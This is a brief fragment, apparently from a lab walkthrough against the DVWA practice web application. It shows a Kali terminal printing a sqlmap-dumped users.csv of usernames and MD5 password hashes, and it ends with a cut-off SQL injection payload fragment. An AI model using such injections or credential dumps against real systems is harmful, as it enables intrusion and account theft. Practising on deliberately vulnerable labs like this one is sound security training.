 ┌──(kali㉿kali)-[~]
└─$ cd /home/kali/.local/share/sqlmap/output/192.168.0.110/dump/dvwa
┌──(kali㉿kali)-[~/…/output/192.168.0.110/dump/dvwa]
└─$ cat users.csv
user,password
admin,5f4dcc3b5aa765d61d8327deb882cf99
gordonb,e99a18c428cb38d5f260853678922e03
1337,8d3533d75ae2c3966d7e0d4fcc69216b
pablo,0d107d09f5bbe40cade3de5c71e9e9b7
smithy,5f4dcc3b5aa765d61d8327deb882cf99
┌──(kali㉿kali)-[~/…/output/192.168.0.110/dump/dvwa]
└─$
TION_SCHEMA.PLUGINS GROUP BY x)a)-- SGTO&Submit=Submit